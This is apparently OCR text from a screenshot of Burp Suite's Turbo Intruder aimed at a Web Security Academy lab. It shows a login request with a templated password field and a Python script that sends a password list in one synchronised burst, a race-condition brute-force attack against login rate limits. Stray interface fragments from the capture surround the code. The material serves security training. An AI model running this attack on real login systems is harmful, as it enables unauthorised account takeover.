 Turbo Intruder - 0af900cc0362eebf8696e5e5008f004d.web-security-academy.net
Pretty Raw Hex
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=3KHbVmMggHKgNmwYdlkgXa4WX5xjJcd7&username=carlos&password=%s
? Search... 0 highlights
m: Select
Last code used Choose scripts dir Save
Apply cha
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10 passwords = wordlists.clipboard
11
12 # the 'gate' argument withholds the final byte of each request until openGate is invoked
13 for password in passwords:
14 engine.queue(target.req, password, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
23
utes
parameters
parameters
es
ers 19
ders